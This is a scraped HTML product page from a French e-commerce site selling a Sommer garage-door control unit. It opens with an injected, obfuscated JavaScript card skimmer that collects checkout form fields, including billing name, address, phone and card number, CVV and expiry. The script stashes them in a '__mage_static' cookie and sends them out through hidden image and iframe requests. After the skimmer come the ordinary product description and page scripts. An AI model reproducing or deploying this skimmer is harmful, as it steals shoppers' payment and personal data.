_0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>        </div>
    </div>
</div>

    <div class="flex flex-col sm:flex-row items-end my-5 pt-5 border-t border-gray-200">
        <div class="flex flex-wrap sm:mt-0 w-full md:w-auto">
                            <a href="https://www.domo-confort.com/bo-tier-et-chariot-de-commande-seuls-pour-duo-vision-500-sommer-t-l-commande-4018v000x2-sommer-so3000v046.html" class="btn btn-primary hover:bg-primary-yellow hover:text-white mt-3 order-3 flex-0-0-100 md:order-2 md:flex-auto md:mt-0 py-3 font-semibold">
    <span class="block w-full text-center">Découvrir le produit SO3000V046</span>
</a>
                    </div>

        
        
            </div>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div class="product-sections flex flex-col lg:flex-row">
    <div class="flex flex-col lg:w-5/12 col-left"> <!-- COL LEFT -->
                    <section id="description-mobile" class="mb-10 rounded-md shadow-lg description-mobile">
                                    <div class="relative card w-full rounded-md">
                        <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                        <div class="product-text-content">
    <p><strong>Descriptif</strong><br /><br /> Bo&icirc;tier de commande avec chariot moteur seuls avec &eacute;clairage et bouton-poussoir int&eacute;gr&eacute;s (pour un montage <br />mural ou au plafond) avec force de traction de 500N.<br /><br /> Ralenti r&eacute;gul&eacute; en forme de rampe sans perte de force.</p><p>Rail &agrave; commander &agrave; part<br /> <br /><br /><strong>Dimensions et poids</strong><br /><br /> Dimensions sous emballage :<br /><br /> Unit&eacute; d'entra&icirc;nement : 793 x 182 x 157 mm<br /><br /> Unit&eacute; de rail de roulement : 160 x 55 x 1650 mm<br /><br /><br /><br /><strong>Avantages produits</strong><br /><br /> Pour le montage du bo&icirc;tier de commande d&eacute;port&eacute;, l'&eacute;clairage et le bouton-poussoir se trouvent d&eacute;j&agrave; dans la zone <br />de la porte de sortie.<br /><br />L'installation co&ucirc;teuse d'une prise de courant suppl&eacute;mentaire au plafond n'est pas n&eacute;cessaire, une prise de courant <br />d&eacute;j&agrave; existante peut &ecirc;tre utilis&eacute;e par le bo&icirc;tier de commande d&eacute;port&eacute;.<br /><br />Protection contre les accidents gr&acirc;ce &agrave; la mesure des valeurs de force r&eacute;gul&eacute;e &eacute;lectroniquement par DPS (Syst&egrave;me <br />de Puissance Dynamique).<br /><br /> <br /><br /><strong>Remarques</strong><br /><br /> Le kit complet est la r&eacute;f&eacute;rence SOKITDUO50<br /><br />Le rail la reference SO1890V000<br /><br /><br /></p></div>
                    </div>
                            </section>
                    <section id="product.instructions-for-use" class="mb-10 rounded-md shadow-lg product.instructions-for-use">
                                    <div class="relative card w-full rounded-md gradient-blue title-white no-arrow instructions-for-use">
                                                <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Notice d’utilisation        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                            <div class="instructions-for-use-overlay absolute top-0 left-0 w-full h-full z-50 cursor-pointer" data-url="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;media&#x2F;catalog&#x2F;product&#x2F;attachment&#x2F;fiche_tech&#x2F;SO3000V000.pdf"></div>
    <div class="product-text-content instructions-for-use-content flex my-5 mb-28 md:mb-5">
        <svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-top: 3px">
            <path d="M15.5 9.68762C15.5 12.0314 14.0226 13.6876 11.6477 13.6876H4.85308C2.47822 13.6876 1 12.0314 1 9.68762" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M8.25 10.0237V1.02368" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M11.998 7.26001L8.24995 11.024L4.50195 7.26001" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="ml-3 text-white font-semibold">Fiche&#x20;technique&#x20;SO3000V000</span>
        <picture class="absolute right-0 lg:-right-7 xl:right-0 top-16 md:-top-7 lg:-top-3 xl:-top-7">
            <img class="object-cover w-52 lg:w-[223px]"
                 src="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;Domo_InstructionsForUse&#x2F;images&#x2F;notice.png"
                 alt="notice"
            />
        </picture>
    </div>

    <script>
        const overlay = document.getElementsByClassName('instructions-for-use-overlay')[0];

        // remove hidden class of section if attachment file exists
        overlay.parentElement.parentElement.classList.remove('hidden');

        // make overlay of section clickable and open a new tab with PDF attachment
        overlay.addEventListener('click', function(e){
            const attachmentUrl = e.target.dataset.url
            window.open(attachmentUrl);
        })
    </script>
                    </div>
                            </section>
                    <section id="product.brand.block" class="mb-10 rounded-md shadow-lg product.brand.block">
                                    <div class="relative card w-full rounded-md gradient-yellow">
                                                                        <div class="brand-content flex flex-col md:flex-row md:space-between md:items-center md:justify-between">
    <span class="block pr-5 mb-3 text-white text-md font-semibold md:mb-0">Découvrez toute la gamme de produits</span>
    <a href="" class="self-start">
        <picture>
            <img class="object-scale-down bg-white h-20 rounded-md shadow-lg" src="https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/s/o/sommer_1.jpg" alt="logo Sommer"/>
        </picture>
    </a>
</div>
                    </div>
                            </section>
                    <section id="product-reassurance-help" class="mb-10 rounded-md shadow-lg product-reassurance-help">
                                    <div class="relative card w-full rounded-md reassurance-help overlay-black">
                                                <div
                            class="overlay-tel" card-tel"
                            data-tel='03 88 19 18 68'                        ></div>
                                                <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                        <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                    </div>
                            </section>
            </div>
    <div class="lg:w-7/12 lg:pl-10 col-right"> <!-- COL RIGHT -->
                    <section id="description" class="order-2 mb-10 rounded-md shadow-lg description">
                <div class="relative  card w-full rounded-md ">
                    <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                    <div class="product-text-content">
    <p><strong>Descriptif</strong><br /><br /> Bo&icirc;tier de commande avec chariot moteur seuls avec &eacute;clairage et bouton-poussoir int&eacute;gr&eacute;s (pour un montage <br />mural ou au plafond) avec force de traction de 500N.<br /><br /> Ralenti r&eacute;gul&eacute; en forme de rampe sans perte de force.</p><p>Rail &agrave; commander &agrave; part<br /> <br /><br /><strong>Dimensions et poids</strong><br /><br /> Dimensions sous emballage :<br /><br /> Unit&eacute; d'entra&icirc;nement : 793 x 182 x 157 mm<br /><br /> Unit&eacute; de rail de roulement : 160 x 55 x 1650 mm<br /><br /><br /><br /><strong>Avantages produits</strong><br /><br /> Pour le montage du bo&icirc;tier de commande d&eacute;port&eacute;, l'&eacute;clairage et le bouton-poussoir se trouvent d&eacute;j&agrave; dans la zone <br />de la porte de sortie.<br /><br />L'installation co&ucirc;teuse d'une prise de courant suppl&eacute;mentaire au plafond n'est pas n&eacute;cessaire, une prise de courant <br />d&eacute;j&agrave; existante peut &ecirc;tre utilis&eacute;e par le bo&icirc;tier de commande d&eacute;port&eacute;.<br /><br />Protection contre les accidents gr&acirc;ce &agrave; la mesure des valeurs de force r&eacute;gul&eacute;e &eacute;lectroniquement par DPS (Syst&egrave;me <br />de Puissance Dynamique).<br /><br /> <br /><br /><strong>Remarques</strong><br /><br /> Le kit complet est la r&eacute;f&eacute;rence SOKITDUO50<br /><br />Le rail la reference SO1890V000<br /><br /><br /></p></div>
                </div>
            </section>
                    <section id="product.cofidis" class="order-2 mb-10 rounded-md shadow-lg product.cofidis">
                <div class="relative  card w-full rounded-md p-0">
                                        <div>
    <picture>
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-mobile.png"
            media="(max-width: 639px)"
        >
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            media="(min-width: 640px)"
        >
        <img
            src="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            alt="Cofidis banner"
        >
    </picture>
</div>
                </div>
            </section>
                    <section id="product-reassurance-help-mobile" class="order-2 mb-10 rounded-md shadow-lg product-reassurance-help-mobile">
                <div class="relative reassurance-help overlay-black card w-full rounded-md ">
                    <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                    <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                </div>
            </section>
            </div>
</div>
<script>

    // Card tel cliquables

    let overlayTel = document.querySelectorAll('.overlay-tel');
    for (let i = 0; i < overlayTel.length; i++) {
        overlayTel[i].addEventListener('click', function(e){
            let tel = e.target.dataset.tel;
            document.location.href = "tel:"+tel;
        });
    }

    let cardTitles = document.querySelectorAll('.product-sections .card .card-title');
    for (let i = 0; i < cardTitles.length; i++) {
        cardTitles[i].addEventListener('click', function(e){
            let svg = e.target.lastElementChild;
            let textContent = e.target.parentNode.nextElementSibling;
            if(textContent){
                if(!textContent.classList.contains('block')){
                    textContent.classList.add('block');
                    svg.classList.remove('-rotate-90');
                }
                else {
                    textContent.classList.remove('block');
                    svg.classList.add('-rotate-90');
                }
            }
        })
    }
</script>

<section>
                </section>
</div>
    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="container lg:max-w-screen-lg xl:max-w-screen-xl flex sm:flex-row my-16 reassurance">
    <div class="flex-1 items-center my-8 sm:w-1/2 xl:w-1/4 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 65 66" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="37" cy="38.5" r="27.5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M29.9998 9.16663C15.1802 9.16663 3.1665 21.1803 3.1665 36C3.1665 50.8196 15.1802 62.8333 29.9998 62.8333C44.8195 62.8333 56.8332 50.8196 56.8332 36C56.8332 21.1803 44.8195 9.16663 29.9998 9.16663ZM0.166504 36C0.166504 19.5235 13.5233 6.16663 29.9998 6.16663C46.4763 6.16663 59.8332 19.5235 59.8332 36C59.8332 52.4765 46.4763 65.8333 29.9998 65.8333C13.5233 65.8333 0.166504 52.4765 0.166504 36Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 24.5C30.8284 24.5 31.5 25.1716 31.5 26V37.7215L41.5406 41.6008C42.3134 41.8994 42.6978 42.7678 42.3992 43.5406C42.1006 44.3134 41.2322 44.6978 40.4594 44.3992L29.4594 40.1492C28.8812 39.9258 28.5 39.3698 28.5 38.75V26C28.5 25.1716 29.1716 24.5 30 24.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8632 12.9457L9.08043 10.5329C8.75223 10.0887 8.84626 9.46256 9.29045 9.13436C9.73464 8.80616 10.3608 8.90019 10.689 9.34438L12.4718 11.7572C12.8 12.2014 12.7059 12.8275 12.2617 13.1557C11.8175 13.4839 11.1914 13.3899 10.8632 12.9457Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.69648 8.2943L6.07351 11.5114L12.5077 6.75735L10.1307 3.54025L3.69648 8.2943ZM1.70369 7.28001C1.2595 7.60821 1.16547 8.23435 1.49367 8.67854L5.05921 13.5042C5.38741 13.9484 6.01356 14.0424 6.45775 13.7142L14.5005 7.77164C14.9447 7.44344 15.0387 6.8173 14.7105 6.37311L11.145 1.54746C10.8168 1.10327 10.1906 1.00924 9.74644 1.33744L1.70369 7.28001Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M49.63 13.2026L51.4127 10.7897C51.7409 10.3455 51.6469 9.71939 51.2027 9.39119C50.7585 9.06299 50.1324 9.15702 49.8042 9.60121L48.0214 12.014C47.6932 12.4582 47.7872 13.0844 48.2314 13.4126C48.6756 13.7408 49.3018 13.6467 49.63 13.2026Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M56.7967 8.55114L54.4197 11.7682L47.9855 7.01418L50.3625 3.79708L56.7967 8.55114ZM58.7895 7.53685C59.2337 7.86505 59.3277 8.49119 58.9995 8.93538L55.434 13.761C55.1058 14.2052 54.4796 14.2992 54.0354 13.971L45.9927 8.02848C45.5485 7.70028 45.4544 7.07413 45.7826 6.62995L49.3482 1.80429C49.6764 1.36011 50.3025 1.26608 50.7467 1.59428L58.7895 7.53685Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 6C31.1046 6 32 5.10457 32 4C32 2.89543 31.1046 2 30 2C28.8954 2 28 2.89543 28 4C28 5.10457 28.8954 6 30 6ZM30 8C32.2091 8 34 6.20914 34 4C34 1.79086 32.2091 0 30 0C27.7909 0 26 1.79086 26 4C26 6.20914 27.7909 8 30 8Z" fill="#FFAC15"/>
            <path d="M52 36C52 37.1046 51.1046 38 50 38C48.8954 38 48 37.1046 48 36C48 34.8954 48.8954 34 50 34C51.1046 34 52 34.8954 52 36Z" fill="#FFAC15"/>
            <path d="M32 57C32 58.1046 31.1046 59 30 59C28.8954 59 28 58.1046 28 57C28 55.8954 28.8954 55 30 55C31.1046 55 32 55.8954 32 57Z" fill="#FFAC15"/>
